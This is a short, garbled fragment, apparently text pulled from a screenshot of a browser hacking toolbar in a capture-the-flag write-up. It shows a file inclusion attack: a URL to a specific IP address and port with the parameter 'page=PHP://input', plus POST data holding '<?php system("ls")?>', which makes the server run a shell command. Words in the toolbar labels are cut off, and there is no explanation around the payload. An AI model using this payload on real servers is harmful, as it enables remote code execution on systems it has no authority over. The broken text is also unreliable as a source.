 Error Based WAF XSS LFI LDAP VARIABLES Bypasser Pas
ad URL
http://61.147.171.105:56596/?page=PHP://input
lit URL
ecution
Post Data Referrer REVERSE HEX BASE64
Post Data
<?php system("ls")?>